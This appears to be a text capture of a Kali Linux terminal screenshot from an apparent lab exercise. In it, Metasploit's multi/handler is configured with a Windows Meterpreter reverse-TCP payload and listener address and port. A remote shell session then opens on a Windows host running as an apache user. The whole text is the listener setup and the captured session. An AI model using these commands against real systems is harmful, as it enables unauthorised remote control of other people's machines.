 1 2 3 4 2 14:05
root@kali: ~/tools/msf
文件 动作 编辑 查看 帮助
| https://metasploit.com |
|_______________________________________________________________________________|
=[ metasploit v6.3.55-dev ]
+ -- --=[ 2397 exploits - 1235 auxiliary - 422 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.70.4
lhost => 192.168.70.4
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.70.4:8888
[*] Sending stage (176198 bytes) to 192.168.70.28
[*] Meterpreter session 1 opened (192.168.70.4:8888 -> 192.168.70.28:49201) at 2024-10-09 14:04:55 +0800
meterpreter > getuid
Server username: WIN-G1K536BUUB8\apache
meterpreter >